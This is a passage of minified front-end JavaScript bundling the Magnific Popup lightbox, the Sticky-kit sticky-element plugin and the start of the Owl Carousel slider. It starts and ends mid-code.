html").css("overflow","hidden"):a.overflow="hidden");var h=c.st.mainClass;return c.isIE7&&(h+=" mfp-ie7"),h&&c._addClassToMFP(h),c.updateItemHTML(),C("BuildControls"),d("html").css(a),c.bgOverlay.add(c.wrap).prependTo(c.st.prependTo||d(document.body)),c._lastFocusedEl=document.activeElement,setTimeout(function(){c.content?(c._addClassToMFP(v),c._setFocus()):c.bgOverlay.addClass(v),u.on("focusin"+g,c._onFocusIn)},16),c.isOpen=!0,c.updateSize(r),C(m),t}c.updateItemHTML()},close:function(){c.isOpen&&(C(h),c.isOpen=!1,c.st.removalDelay&&!c.isLowIE&&c.supportsTransition?(c._addClassToMFP(o),setTimeout(function(){c._close()},c.st.removalDelay)):c._close())},_close:function(){C(l);var t=o+" "+v+" ";if(c.bgOverlay.detach(),c.wrap.detach(),c.container.empty(),c.st.mainClass&&(t+=c.st.mainClass+" "),c._removeClassFromMFP(t),c.fixedContentPos){var e={marginRight:""};c.isIE7?d("body, html").css("overflow",""):e.overflow="",d("html").css(e)}u.off("keyup.mfp focusin"+g),c.ev.off(g),c.wrap.attr("class","mfp-wrap").removeAttr("style"),c.bgOverlay.attr("class","mfp-bg"),c.container.attr("class","mfp-container"),!c.st.showCloseBtn||c.st.closeBtnInside&&!0!==c.currTemplate[c.currItem.type]||c.currTemplate.closeBtn&&c.currTemplate.closeBtn.detach(),c._lastFocusedEl&&d(c._lastFocusedEl).focus(),c.currItem=null,c.content=null,c.currTemplate=null,c.prevHeight=0,C("AfterClose")},updateSize:function(t){if(c.isIOS){var e=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*e;c.wrap.css("height",i),c.wH=i}else c.wH=t||y.height();c.fixedContentPos||c.wrap.css("height",c.wH),C("Resize")},updateItemHTML:function(){var t=c.items[c.index];c.contentContainer.detach(),c.content&&c.content.detach(),t.parsed||(t=c.parseEl(c.index));var e=t.type;if(C("BeforeChange",[c.currItem?c.currItem.type:"",e]),c.currItem=t,!c.currTemplate[e]){var i=!!c.st[e]&&c.st[e].markup;C("FirstMarkupParse",i),c.currTemplate[e]=!i||d(i)}n&&n!==t.type&&c.container.removeClass("mfp-"+n+"-holder");var s=c["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,c.currTemplate[e]);c.appendContent(s,e),t.preloaded=!0,C(r,t),n=t.type,c.container.prepend(c.contentContainer),C("AfterChange")},appendContent:function(t,e){(c.content=t)?c.st.showCloseBtn&&c.st.closeBtnInside&&!0===c.currTemplate[e]?c.content.find(".mfp-close").length||c.content.append(x()):c.content=t:c.content="",C("BeforeAppend"),c.container.addClass("mfp-"+e+"-holder"),c.contentContainer.append(c.content)},parseEl:function(t){var e,i=c.items[t];if((i=i.tagName?{el:d(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=c.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||c.st.type||"inline",i.index=t,i.parsed=!0,c.items[t]=i,C("ElementParse",i),c.items[t]},addGroup:function(e,i){var t=function(t){t.mfpEl=this,c._openClick(t,e,i)};i||(i={});var s="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i.midClick:d.magnificPopup.defaults.midClick)||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=void 0!==i.disableOn?i.disableOn:d.magnificPopup.defaults.disableOn;if(s)if(d.isFunction(s)){if(!s.call(c))return!0}else if(y.width()<s)return!0;t.type&&(t.preventDefault(),c.isOpen&&t.stopPropagation()),i.el=d(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),c.open(i)}},updateStatus:function(t,e){if(c.preloader){s!==t&&c.container.removeClass("mfp-s-"+s),e||"loading"!==t||(e=c.st.tLoading);var i={status:t,text:e};C("UpdateStatus",i),t=i.status,e=i.text,c.preloader.html(e),c.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),c.container.addClass("mfp-s-"+t),s=t}},_checkIfClose:function(t){if(!d(t).hasClass(a)){var e=c.st.closeOnContentClick,i=c.st.closeOnBgClick;if(e&&i)return!0;if(!c.content||d(t).hasClass("mfp-close")||c.preloader&&t===c.preloader[0])return!0;if(t===c.content[0]||d.contains(c.content[0],t)){if(e)return!0}else if(i&&d.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){c.bgOverlay.addClass(t),c.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),c.wrap.removeClass(t)},_hasScrollBar:function(t){return(c.isIE7?u.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(c.st.focus?c.content.find(c.st.focus).eq(0):c.wrap).focus()},_onFocusIn:function(t){if(t.target!==c.wrap[0]&&!d.contains(c.wrap[0],t.target))return c._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=d.extend(e.data,t)),C(f,[n,t,e]),d.each(t,function(t,e){if(void 0===e||!1===e)return!0;if(1<(o=t.split("_")).length){var i=n.find(g+"-"+o[0]);if(0<i.length){var s=o[1];"replaceWith"===s?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)}}else n.find(g+"-"+t).html(e)})},_getScrollbarSize:function(){if(void 0===c.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),c.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return c.scrollbarSize}},d.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return k(),(t=t?d.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return d.magnificPopup.instance&&d.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(d.magnificPopup.defaults[t]=e.options),d.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},d.fn.magnificPopup=function(t){k();var e=d(this);if("string"==typeof t)if("open"===t){var i,s=w?e.data("magnificPopup"):e[0].magnificPopup,n=parseInt(arguments[1],10)||0;i=s.items?s.items[n]:(i=e,s.delegate&&(i=i.find(s.delegate)),i.eq(n)),c._openClick({mfpEl:i},e,s)}else c.isOpen&&c[t].apply(c,Array.prototype.slice.call(arguments,1));else t=d.extend(!0,{},t),w?e.data("magnificPopup",t):e[0].magnificPopup=t,c.addGroup(e,t);return e};var E,T,S,I="inline",P=function(){S&&(T.after(S.addClass(E)).detach(),S=null)};d.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){c.types.push(I),_(l+"."+I,function(){P()})},getInline:function(t,e){if(P(),t.src){var i=c.st.inline,s=d(t.src);if(s.length){var n=s[0].parentNode;n&&n.tagName&&(T||(E=i.hiddenClass,T=b(E),E="mfp-"+E),S=s.after(T).detach().removeClass(E)),c.updateStatus("ready")}else c.updateStatus("error",i.tNotFound),s=d("<div>");return t.inlineElement=s}return c.updateStatus("ready"),c._parseMarkup(e,{},t),e}}});var $,z="ajax",M=function(){$&&d(document.body).removeClass($)},D=function(){M(),c.req&&c.req.abort()};d.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){c.types.push(z),$=c.st.ajax.cursor,_(l+"."+z,D),_("BeforeChange."+z,D)},getAjax:function(n){$&&d(document.body).addClass($),c.updateStatus("loading");var t=d.extend({url:n.src,success:function(t,e,i){var s={data:t,xhr:i};C("ParseAjax",s),c.appendContent(d(s.data),z),n.finished=!0,M(),c._setFocus(),setTimeout(function(){c.wrap.addClass(v)},16),c.updateStatus("ready"),C("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,c.updateStatus("error",c.st.ajax.tError.replace("%url%",n.src))}},c.st.ajax.settings);return c.req=d.ajax(t),""}}});var O;d.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=c.st.image,e=".image";c.types.push("image"),_(m+e,function(){"image"===c.currItem.type&&t.cursor&&d(document.body).addClass(t.cursor)}),_(l+e,function(){t.cursor&&d(document.body).removeClass(t.cursor),y.off("resize"+g)}),_("Resize"+e,c.resizeImage),c.isLowIE&&_("AfterChange",c.resizeImage)},resizeImage:function(){var t=c.currItem;if(t&&t.img&&c.st.image.verticalFit){var e=0;c.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",c.wH-e)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,C("ImageHasSize",t),t.imgHidden&&(c.content&&c.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?c._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i=0,s=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===c.currItem&&(c._onImageHasSize(t),c.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,C("ImageLoadComplete")):++i<200?setTimeout(s,100):n())},n=function(){t&&(t.img.off(".mfploader"),t===c.currItem&&(c._onImageHasSize(t),c.updateStatus("error",o.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},o=c.st.image,r=e.find(".mfp-img");if(r.length){var a=document.createElement("img");a.className="mfp-img",t.el&&t.el.find("img").length&&(a.alt=t.el.find("img").attr("alt")),t.img=d(a).on("load.mfploader",s).on("error.mfploader",n),a.src=t.src,r.is("img")&&(t.img=t.img.clone()),0<(a=t.img[0]).naturalWidth?t.hasSize=!0:a.width||(t.hasSize=!1)}return c._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=c.st.image.titleSrc;if(e){if(d.isFunction(e))return e.call(c,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),c.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),c.updateStatus("error",o.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),c.updateStatus("ready"))):(c.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),c.findImageSize(t))),e}}});var j;d.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,o=c.st.zoom,e=".zoom";if(o.enabled&&c.supportsTransition){var i,s,n=o.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+o.duration/1e3+"s "+o.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return s["-webkit-"+n]=s["-moz-"+n]=s["-o-"+n]=s[n]=i,e.css(s),e},a=function(){c.content.css("visibility","visible")};_("BuildControls"+e,function(){if(c._allowZoom()){if(clearTimeout(i),c.content.css("visibility","hidden"),!(t=c._getItemToZoom()))return void a();(s=r(t)).css(c._getOffset()),c.wrap.append(s),i=setTimeout(function(){s.css(c._getOffset(!0)),i=setTimeout(function(){a(),setTimeout(function(){s.remove(),t=s=null,C("ZoomAnimationEnded")},16)},n)},16)}}),_(h+e,function(){if(c._allowZoom()){if(clearTimeout(i),c.st.removalDelay=n,!t){if(!(t=c._getItemToZoom()))return;s=r(t)}s.css(c._getOffset(!0)),c.wrap.append(s),c.content.css("visibility","hidden"),setTimeout(function(){s.css(c._getOffset())},16)}}),_(l+e,function(){c._allowZoom()&&(a(),s&&s.remove(),t=null)})}},_allowZoom:function(){return"image"===c.currItem.type},_getItemToZoom:function(){return!!c.currItem.hasSize&&c.currItem.img},_getOffset:function(t){var e,i=(e=t?c.currItem.img:c.st.zoom.opener(c.currItem.el||c.currItem)).offset(),s=parseInt(e.css("padding-top"),10),n=parseInt(e.css("padding-bottom"),10);i.top-=d(window).scrollTop()-s;var o={width:e.width(),height:(w?e.innerHeight():e[0].offsetHeight)-n-s};return void 0===j&&(j=void 0!==document.createElement("p").style.MozTransform),j?o["-moz-transform"]=o.transform="translate("+i.left+"px,"+i.top+"px)":(o.left=i.left,o.top=i.top),o}}});var L="iframe",A=function(t){if(c.currTemplate[L]){var e=c.currTemplate[L].find("iframe");e.length&&(t||(e[0].src="//about:blank"),c.isIE8&&e.css("display",t?"block":"none"))}};d.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){c.types.push(L),_("BeforeChange",function(t,e,i){e!==i&&(e===L?A():i===L&&A(!0))}),_(l+"."+L,function(){A()})},getIframe:function(t,e){var i=t.src,s=c.st.iframe;d.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),c._parseMarkup(e,n,t),c.updateStatus("ready"),e}}});var B=function(t){var e=c.items.length;return e-1<t?t-e:t<0?e+t:t},H=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};d.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=c.st.gallery,t=".mfp-gallery",n=Boolean(d.fn.mfpFastClick);if(c.direction=!0,!o||!o.enabled)return!1;p+=" mfp-gallery",_(m+t,function(){o.navigateByImgClick&&c.wrap.on("click"+t,".mfp-img",function(){if(1<c.items.length)return c.next(),!1}),u.on("keydown"+t,function(t){37===t.keyCode?c.prev():39===t.keyCode&&c.next()})}),_("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,c.currItem.index,c.items.length))}),_(f+t,function(t,e,i,s){var n=c.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),_("BuildControls"+t,function(){if(1<c.items.length&&o.arrows&&!c.arrowLeft){var t=o.arrowMarkup,e=c.arrowLeft=d(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(a),i=c.arrowRight=d(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(a),s=n?"mfpFastClick":"click";e[s](function(){c.prev()}),i[s](function(){c.next()}),c.isIE7&&(b("b",e[0],!1,!0),b("a",e[0],!1,!0),b("b",i[0],!1,!0),b("a",i[0],!1,!0)),c.container.append(e.add(i))}}),_(r+t,function(){c._preloadTimeout&&clearTimeout(c._preloadTimeout),c._preloadTimeout=setTimeout(function(){c.preloadNearbyImages(),c._preloadTimeout=null},16)}),_(l+t,function(){u.off(t),c.wrap.off("click"+t),c.arrowLeft&&n&&c.arrowLeft.add(c.arrowRight).destroyMfpFastClick(),c.arrowRight=c.arrowLeft=null})},next:function(){c.direction=!0,c.index=B(c.index+1),c.updateItemHTML()},prev:function(){c.direction=!1,c.index=B(c.index-1),c.updateItemHTML()},goTo:function(t){c.direction=t>=c.index,c.index=t,c.updateItemHTML()},preloadNearbyImages:function(){var t,e=c.st.gallery.preload,i=Math.min(e[0],c.items.length),s=Math.min(e[1],c.items.length);for(t=1;t<=(c.direction?s:i);t++)c._preloadItem(c.index+t);for(t=1;t<=(c.direction?i:s);t++)c._preloadItem(c.index-t)},_preloadItem:function(t){if(t=B(t),!c.items[t].preloaded){var e=c.items[t];e.parsed||(e=c.parseEl(t)),C("LazyLoad",e),"image"===e.type&&(e.img=d('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,C("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0}}}});var F,N,W,X="retina";d.magnificPopup.registerModule(X,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var i=c.st.retina,s=i.ratio;1<(s=isNaN(s)?s():s)&&(_("ImageHasSize."+X,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),_("ElementParse."+X,function(t,e){e.src=i.replaceSrc(e,s)}))}}}}),F="ontouchstart"in window,N=function(){y.off("touchmove"+W+" touchend"+W)},W=".mfpFastClick",d.fn.mfpFastClick=function(l){return d(this).each(function(){var e,i,s,n,o,r,a,t=d(this);F&&t.on("touchstart"+W,function(t){o=!1,a=1,r=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],s=r.clientX,n=r.clientY,y.on("touchmove"+W,function(t){r=t.originalEvent?t.originalEvent.touches:t.touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,N())}).on("touchend"+W,function(t){N(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+W,function(){e||l()})})},d.fn.destroyMfpFastClick=function(){d(this).off("touchstart"+W+" click"+W),F&&y.off("touchmove"+W+" touchend"+W)},k()}),function(){var z,M;z=this.jQuery||window.jQuery,M=z(window),z.fn.stick_in_parent=function(t){var x,e,k,i,s,E,n,T,S,o,I,P,$;for(null==t&&(t={}),$=t.sticky_class,E=t.inner_scrolling,P=t.recalc_every,I=t.parent,S=t.offset_top,T=t.spacer,k=t.bottoming,null==S&&(S=0),null==I&&(I=void 0),null==E&&(E=!0),null==$&&($="is_stuck"),x=z(document),null==k&&(k=!0),o=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(r,a,l,h,d,c,u,p){var f,t,m,g,v,w,y,_,e,b,C,s;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),v=x.height(),y=r.parent(),null!=I&&(y=y.closest(I)),!y.length)throw"failed to find stick parent";if(f=m=!1,(C=null!=T?T&&r.closest(T):z("<div />"))&&C.css("position",r.css("position")),(_=function(){var t,e,i;if(!p)return v=x.height(),t=parseInt(y.css("border-top-width"),10),e=parseInt(y.css("padding-top"),10),a=parseInt(y.css("padding-bottom"),10),l=y.offset().top+t+e,h=y.height(),m&&(f=m=!1,null==T&&(r.insertAfter(C),C.detach()),r.css({position:"",width:"",bottom:""}).removeClass($),i=!0),d=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-S,c=r.outerHeight(!0),u=r.css("float"),C&&C.css({width:o(r),height:c,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:u}),i?s():void 0})(),c!==h)return g=void 0,w=S,b=P,s=function(){var t,e,i,s,n,o;if(!p)return i=!1,null!=b&&(b-=1)<=0&&(b=P,_(),i=!0),i||x.height()===v||(_(),i=!0),s=M.scrollTop(),null!=g&&(e=s-g),g=s,m?(k&&(n=h+l<s+c+w,f&&!n&&(f=!1,r.css({position:"fixed",bottom:"",top:""}).trigger("sticky_kit:unbottom"))),s<d&&(m=!1,w=S,null==T&&("left"!==u&&"right"!==u||r.insertAfter(C),C.detach()),t={position:"",width:""},r.css(t).removeClass($).trigger("sticky_kit:unstick")),E&&(o=M.height())<c+S&&(f||(w-=e,w=Math.max(o-c,w),w=Math.min(S,w)))):d<s&&(m=!0,(t={position:"fixed"}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass($),null==T&&(r.after(C),"left"!==u&&"right"!==u||C.append(r)),r.trigger("sticky_kit:stick")),m&&k&&(null==n&&(n=h+l<s+c+w),!f&&n)?(f=!0,"static"===y.css("position")&&y.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return _(),s()},t=function(){if(p=!0,M.off("touchmove",s),M.off("scroll",s),M.off("resize",e),z(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",width:""}),y.position("position",""),m)return null==T&&("left"!==u&&"right"!==u||r.insertAfter(C),C.remove()),r.removeClass($)},M.on("touchmove",s),M.on("scroll",s),M.on("resize",e),z(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(s,0)}},s=0,n=this.length;s<n;s++)e=this[s],i(z(e));return this}}.call(this),function(l,h,o,a){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},s),this.state=l.extend({},n),this.e=l.extend({},r),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function d(t){if(t.touches!==a)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===a){if(t.pageX!==a)return{x:t.pageX,y:t.pageY};if(t.pageX===a)return{x:t.clientX,y:t.clientY}}}function t(t){var e,i,s=o.createElement("div"),n=t;for(e in n)if(i=n[e],void 0!==s.style[i])return s=null,[i,e];return[!1]}var s,n,r;i.Defaults={items:3,loop:!(r={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null}),center:!(n={isTouch:!(s={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null}),isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1}),mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:h,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);t<e;t++)0<n?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),(s={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){var t,e,i;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,i=this.$element.children(e).width(),t.length&&i<=0))return this.preloadAutoWidthImages(t),!1;this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(s=l.extend({},this.options,t[i])).responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):s=l.extend({},this.options),(null===this.settings||this._breakpoint!==i)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=i,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),s={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){if(0===this._items.length)return!1;(new 